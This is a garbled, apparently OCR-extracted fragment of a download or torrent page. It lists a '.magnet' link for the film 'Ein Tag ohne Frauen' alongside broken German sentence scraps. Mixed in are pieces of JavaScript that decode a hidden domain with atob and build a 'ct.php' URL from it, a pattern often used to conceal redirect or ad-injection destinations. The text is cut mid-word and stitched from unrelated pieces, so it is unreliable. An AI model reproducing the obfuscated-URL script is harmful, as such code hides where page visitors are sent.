
https://"+pde+"ct.php?
OWNLOAD .magnet Ein Tag ohne Frauen: Regie von Pamela Hogan.
de einen freien Tag genommen und Männer haben sich beeilt, ihre
Read More
nt Aggregator
t pde=atob(pdx);const
https://"+pde+"ct.php?